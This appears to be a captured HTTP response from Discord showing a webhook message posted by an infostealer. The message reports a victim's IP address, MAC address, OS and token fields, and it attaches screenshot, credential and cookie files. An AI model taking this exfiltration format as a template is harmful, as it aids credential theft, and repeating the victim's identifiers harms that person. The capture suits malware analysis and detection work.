 -----------------------------8d927948cc57064--
HTTP/1.1 200 OK
Date: Fri, 04 Jun 2021 20:08:44 GMT
Content-Type: application/json
Transfer-Encoding: chunked
Connection: keep-alive
set-cookie: __dcfduid=83c4086157294e7084e184d65f0f45a2; Expires=Wed, 03-Jun-2026 20:08:44 GMT; Max-Age=157680000; Secure; HttpOnly; Path=/
strict-transport-security: max-age=31536000; includeSubDomains; preload
x-ratelimit-bucket: 3cd1f278bd0ecaf11e0d2391374c011d
x-ratelimit-limit: 5
x-ratelimit-remaining: 4
x-ratelimit-reset: 1622837327
x-ratelimit-reset-after: 2
x-envoy-upstream-service-time: 175
Via: 1.1 google
Alt-Svc: h3-27=":443"; ma=86400, h3-28=":443"; ma=86400, h3-29=":443"; ma=86400, h3=":443"; ma=86400
CF-Cache-Status: DYNAMIC
cf-request-id: 0a7a3d80c70000424ac22e8000000001
Expect-CT: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v2?s=nylML2gqoJTP71M4xCvNZxP2X2as8i2Cj1uNqpxd7BDvu9lFKudNXUYWRAnCsmmjszVMvMN9x8qkwGnjXpnA1kS4O%2FkhY1DzBzkgkQvXVwlFw8HAn1KqAA%3D%3D"}],"group":"cf-nel","max_age":604800}
NEL: {"report_to":"cf-nel","max_age":604800}
X-Content-Type-Options: nosniff
Server: cloudflare
CF-RAY: 65a3cb7add71424a-LHR
{"id": "850466121801924668", "type": 0, "content": "```asciidoc\nHi, I got a new account!\n== Standard info == \nIP :: 46.244.28.15\nOS :: Microsoft Windows 7 Professional \nMAC Address :: 06B2996D78FE\n== Browser Account == \nBrowser Account :: N/A\nBrowser Nitro :: N/
A\nBrowser Tokens :: \n== Discord Account == \nDiscord Account :: N/A\nDiscord Nitro :: No\nDiscord token :: N/A\n- JustSvK ;D```", "channel_id": "848953638326894686", "author": {"bot": true, "id": "848953655281320046", "username": "Thomas", "avatar":
"1c10b14e6bb806dd6141d56993851a34", "discriminator": "0000"}, "attachments": [{"id": "850466121325084732", "filename": "screen.jpg", "size": 64405, "url": "https://cdn.discordapp.com/attachments/848953638326894686/850466121325084732/screen.jpg", "proxy_url": "https://
media.discordapp.net/attachments/848953638326894686/850466121325084732/screen.jpg", "width": 1280, "height": 720, "content_type": "image/jpeg"}, {"id": "850466121484337172", "filename": "creds.txt", "size": 1779, "url": "https://cdn.discordapp.com/attachments/
848953638326894686/850466121484337172/creds.txt", "proxy_url": "https://media.discordapp.net/attachments/848953638326894686/850466121484337172/creds.txt", "content_type": "text/plain; charset=utf-8"}, {"id": "850466121617899520", "filename": "cookies.txt", "size": 2760,
"url": "https://cdn.discordapp.com/attachments/848953638326894686/850466121617899520/cookies.txt", "proxy_url": "https://media.discordapp.net/attachments/848953638326894686/850466121617899520/cookies.txt", "content_type": "text/plain; charset=utf-8"}], "embeds": [],
"mentions": [], "mention_roles": [], "pinned": false, "mention_everyone": false, "tts": false, "timestamp": "2021-06-04T20:08:44.334000+00:00", "edited_timestamp": null, "flags": 0, "components": [], "webhook_id": "848953655281320046"}